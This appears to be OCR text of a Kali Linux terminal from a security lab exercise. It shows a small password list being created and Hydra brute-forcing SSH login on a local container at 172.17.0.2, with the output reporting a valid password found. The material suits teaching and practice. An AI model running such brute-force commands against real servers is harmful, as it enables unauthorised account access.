 1 2 3 4 10:56
Home
smtp.pcap
smtpssl.pcap
File System
Trash
kali@kali: ~/vaje09
Session Actions Edit View Help
└─$ echo -e "password
123456
test123
admin" > passwords.txt
┌──(kali㉿kali)-[~/vaje09]
└─$ cat passwords.txt
password
123456
test123
admin
┌──(kali㉿kali)-[~/vaje09]
└─$ hydra -l testuser -P passwords.txt -s 22 172.17.0.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-10 10:55:4
6
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recom
mended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try
per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: testuser password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-10 10:55:5
1
┌──(kali㉿kali)-[~/vaje09]
└─$